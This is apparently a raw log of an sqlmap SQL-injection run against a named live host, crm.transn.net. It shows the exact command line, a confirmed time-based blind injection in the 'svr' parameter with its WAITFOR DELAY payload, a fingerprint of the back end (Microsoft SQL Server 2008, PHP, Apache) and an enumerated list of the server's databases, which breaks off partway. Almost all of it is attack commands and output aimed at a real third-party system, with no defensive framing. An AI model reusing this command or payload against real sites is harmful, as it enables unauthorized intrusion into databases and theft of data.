 $ python sqlmap.py -u http://crm.transn.net/pub/bgtaskreq.php?svr=1 --level 5 --risk 3 --dbms mssql  --dbs  --batch -v
1 --random-agent --technique=T
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
[*] starting at 01:51:20
[01:51:20] [INFO] fetched random HTTP User-Agent header from file 'z:\SEC\sqlmap\txt\user-agents.txt': Mozilla/5.0 (Windows N
[01:51:21] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: svr
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: svr=1' WAITFOR DELAY '0:0:5'--
---
[01:51:21] [INFO] testing Microsoft SQL Server
[01:51:21] [INFO] confirming Microsoft SQL Server
[01:51:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2008
[01:51:21] [INFO] fetching database names
[01:51:21] [INFO] fetching number of databases
[01:51:21] [INFO] resumed: 7
[01:51:21] [INFO] resumed: master
[01:51:21] [INFO] resumed: model
[01:51:21] [INFO] resumed: msdb
[01:51:21] [INFO] resumed: ReportServer
[01:51:21] [INFO] resumed: ReportServerTempDB
[01:51:21] [INFO] resumed: tempdb
[01:51:21] [INFO] resumed: turbocrm60
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer